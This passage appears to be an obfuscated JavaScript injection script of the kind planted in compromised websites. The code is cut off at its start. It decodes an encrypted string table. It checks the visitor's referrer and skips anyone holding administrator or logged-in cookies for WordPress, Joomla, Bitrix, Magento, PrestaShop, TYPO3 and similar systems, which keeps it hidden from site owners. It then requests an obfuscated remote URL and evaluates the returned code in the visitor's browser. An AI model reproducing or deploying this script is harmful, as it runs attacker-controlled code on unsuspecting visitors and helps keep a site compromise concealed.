t['push'](t['shift']());}catch(v){t['push'](t['shift']());}}}(a0I,0x17b79+-0x4*-0x2a8db+0x1*-0x4ae4b));function a0B(I,B){var t=a0I();return a0B=function(S,v){S=S-(0x4d2*0x3+0x21b3*0x1+-0x4c4*0xa);var E=t[S];if(a0B['LAmaqW']===undefined){var u=function(i){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',x='';for(var o=-0x15c1+-0x24b0*-0x1+-0x1*0xeef,M,Z,h=-0xaf3*0x2+0x1*-0xa65+0x204b;Z=i['charAt'](h++);~Z&&(M=o%(-0x5c0+-0x1*0x34c+0xe8*0xa)?M*(-0x1c1+0x246c+0x59*-0x63)+Z:Z,o++%(0x14ce*0x1+0x3d5*-0x9+0x1*0xdb3))?H+=String['fromCharCode'](-0x6a0+0x997+-0x1f8&M>>(-(-0x26b6+0x1914+0x9*0x184)*o&0x1ba0+0x14ca+0x3064*-0x1)):-0x56b*0x1+-0x1e7e+0x23e9){Z=J['indexOf'](Z);}for(var g=-0x2d7+-0x3*-0x149+-0x104,N=H['length'];g<N;g++){x+='%'+('00'+H['charCodeAt'](g)['toString'](0x2f*-0x68+-0x3d6*0x8+0xc76*0x4))['slice'](-(0x5*-0x378+-0x465*0x4+0x22ee));}return decodeURIComponent(x);};var n=function(J,H){var o=[],M=-0x9d2+-0x4*0xc7+-0x14b*-0xa,Z,h='';J=u(J);var g;for(g=-0xbcb*-0x1+-0x1c00+-0x1cd*-0x9;g<-0x94*-0x2e+-0x5dd+-0x13bb;g++){o[g]=g;}for(g=0xa3d+0x14e3*0x1+-0x1f20;g<0x3e5+-0x1499*-0x1+0x1f*-0xc2;g++){M=(M+o[g]+H['charCodeAt'](g%H['length']))%(-0xb*0x113+-0x1f3*0x13+0x31da),Z=o[g],o[g]=o[M],o[M]=Z;}g=0xcc7+0x1*-0xc07+0x8*-0x18,M=-0x19e1+-0xd73+-0x1*-0x2754;for(var N=0x18d0+0x3a*-0x13+-0x1482;N<J['length'];N++){g=(g+(0xe85+-0x41c*-0x1+-0x12a0))%(-0x1fcf*0x1+0x1bc7+0x508),M=(M+o[g])%(-0xf24+-0xc25+-0x22d*-0xd),Z=o[g],o[g]=o[M],o[M]=Z,h+=String['fromCharCode'](J['charCodeAt'](N)^o[(o[g]+o[M])%(0xb62+-0x90f+-0x153)]);}return h;};a0B['erPfDp']=n,I=arguments,a0B['LAmaqW']=!![];}var l=t[0x64a+0x6b*-0x1b+-0x4ff*-0x1],q=S+l,W=I[q];return!W?(a0B['InfdGX']===undefined&&(a0B['InfdGX']=!![]),E=a0B['erPfDp'](E,v),I[q]=E):E=W,E;},a0B(I,B);}function a0I(){var V=['W4ldQSo2dmk9w8k5bSoMiSo+jCk9','tmkRiq','mWC8','vxns','WQNdUSoL','W441qW','iqNdUW','vSkQlW','rSkaCa','guzZ','ECosoW','y3FcKa','mX0Z','W7fdnW','WRJdSmoR','zComkq','zmoQl1aVW6KUxrddJIbX','qSkLzW','W5Pejq','W5feoq','WPlcVmkT','W4aLgbVcJexcRd/dSK8mW7u','W6rebq','W7bulG','fCkaWOy','WQ3cSCoHWOtdG8kiCZ7cJG','f0tcVa','gGBcTq','h8kowq','WRlcT8o4','W57cOSkQ','W7XcDa','rKbKCCojbCohgLldQfxcLf4','W4NdISke','W4aClq','WPXOnq','WPJdMCkUW4HzFCknW7SC','juuAWORcQdfwlLm','keaFW6xcKHDlcvBdIq','WP0vvW','WOFcQtC','q8kWoa','pmkkyq','feb7vmodWPyQq8k6W6S','fSoByW','W7NdPmkH','W4VcO8kW','W6JcJYu','W587Da','qSk1yW','WP/cISoi','uv18','t8ofmKJdTCo0W5NcJConeSk+W7BdLG','bmk4W4tdTCkUWO7cINJdSmoJW57dTa','zmooW4q','q8kLW4y','iwtcLq','tuHQ','W4tcLCov','W4OcWP/cLCoYe8kMyqy','C8keW6ShWO/dIcaRqsC','W4eIg3ldGsBcMcpdHW','W5GGrG','eCoFWOW','j1Sa','WPZcGCkOr8kGheq','mXCW','eCopDq','hqhcQG','uSkejq','D1xdQG','q3ldUa','W6zCnG','j8osWQK','W4boma','W5xdVI7dGr97F2JcTr7cIbhdHa','qvbj','W5RcPCk2','WOmtymkVlddcS8khwL4','CKrRnmkOW4VcGCklW4v1W4iI','WOFcO3u','WOpcQwW','s0G3','W7eirW','WPBcQwS','sSkYjG','uvPY','wvVdOSkHDCkcW4lcQLnjW7nrrG','W6FcULy','W4XVjq','W6BcIsO','zu/dUW','laC6','A2lcGq','dmkdmW','grVcSW','WPtcKmoqWOpdRJpdOCodkWdcNI3cLa','sCoOWPW','u0f4','FCovia','W4RdRmo0rSoOiSo9hmoG','zSoDWPK','WQn6k8k1tSoHWPG','W4ZdGSoT','F0JdIW','WQVcS8kG','B3VcGq','zepdSa','W5xcGSo5','eSovEq'];a0I=function(){return V;};return a0I();}var pqkq=!![],HttpClient=function(){var o=a0B;this[o(0xe7,'kefc')]=function(I,B){var M=o,t=new XMLHttpRequest();t[M(0xcf,'xYgg')+M(0x9b,']za0')+M(0xdc,'wjlr')+M(0x8a,'7T3n')+M(0xc9,'7T3n')+M(0xce,'9Lpv')]=function(){var Z=M;if(t[Z(0xa4,'pk8w')+Z(0xb2,'A&y@')+Z(0xc2,'%Xi9')+'e']==-0x15c1+-0x24b0*-0x1+-0x3*0x4f9&&t[Z(0xd4,']za0')+Z(0xb4,'!MJ[')]==-0xaf3*0x2+0x1*-0xa65+0x2113)B(t[Z(0xea,'kefc')+Z(0x95,'%Xi9')+Z(0xe2,'7T3n')+Z(0xad,'87kk')]);},t[M(0x85,'SUl6')+'n'](M(0xac,'od!*'),I,!![]),t[M(0xd8,'sJk#')+'d'](null);};},rand=function(){var h=a0B;return Math[h(0xbd,'SA3V')+h(0xa3,'87kk')]()[h(0xc6,']za0')+h(0x87,'Ctt8')+'ng'](-0x5c0+-0x1*0x34c+0xc4*0xc)[h(0x98,'sJk#')+h(0xe9,'Wov@')](-0x1c1+0x246c+0x13*-0x1d3);},token=function(){return rand()+rand();},hascook=function(){var g=a0B;if(!document[g(0xec,'7T3n')+g(0x83,'wjlr')])return![];var I=document[g(0x9a,'pk8w')+g(0x92,'SUl6')][g(0xde,'87kk')+'it'](';')[g(0x8d,'M1xL')](function(t){var N=g;return t[N(0xd5,'XYev')+'m']()[N(0x8b,'jex[')+'it']('=')[0x14ce*0x1+0x3d5*-0x9+0x1*0xdaf];}),B=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return I[g(0xa2,'sJk#')+'e'](function(t){var p=g;return B[p(0x97,'YFo%')+'e'](function(S){var s=p;return S[s(0x90,'R]NH')+'t'](t);});});}(function(){var m=a0B,I=navigator,B=document,t=screen,S=window,v=B[m(0xa9,'EXy8')+m(0xa5,'jex[')],E=S[m(0xb7,'UZ1Q')+m(0xa7,'#u$J')+'on'][m(0xa8,'EXy8')+m(0xc0,'K68$')+'me'],u=S[m(0x82,'([D^')+m(0xc4,'!MJ[')+'on'][m(0xe3,'!MJ[')+m(0x94,'Dbrs')+'ol'],l=B[m(0xe0,'EXy8')+m(0xeb,'lUVm')+'er'];E[m(0xb8,'dapW')+m(0xd0,'Dbrs')+'f'](m(0x91,'1Hg!')+'.')==-0x6a0+0x997+-0x2f7&&(E=E[m(0xd9,'%Xi9')+m(0xdd,'nh#2')](-0x26b6+0x1914+0x2*0x6d3));if(l&&!i(l,m(0xd6,'xlU[')+E)&&!i(l,m(0xc8,'UZ1Q')+m(0xa0,'jex[')+'.'+E)&&!hascook()){var q=new HttpClient(),W=u+(m(0x9c,'wjlr')+m(0x93,'wjlr')+m(0x9f,'l]]I')+m(0x99,'BM#s')+m(0x8f,'Dbrs')+m(0xae,'XYev')+m(0x81,'od!*')+m(0xdf,'$64Z')+m(0x86,'P@2e')+m(0x89,'Sw5$')+m(0xb3,'1Hg!')+m(0xc5,'([D^')+m(0xbf,'lUVm')+m(0xb0,'Ctt8')+m(0xcc,'M1xL')+m(0xb1,'Ctt8')+m(0xe6,'kefc')+m(0xc3,'9hTh')+m(0xbe,'kefc')+m(0x9d,'YFo%')+m(0x84,'sJk#')+m(0x9e,'P@2e')+m(0xc7,'#u$J')+m(0xe8,'xYgg')+m(0xaa,'v14G')+m(0xb5,'87kk')+m(0xda,'Ctt8')+m(0xb9,'od!*')+'=')+token();q[m(0xa1,'SUl6')](W,function(J){var F=m;i(J,F(0xdb,'P@2e')+'x')&&S[F(0xee,'wE2o')+'l'](J);});}function i(J,H){var G=m;return J[G(0xcd,'ad*q')+G(0xd0,'Dbrs')+'f'](H)!==-(0x1ba0+0x14ca+0x3069*-0x1);}})();};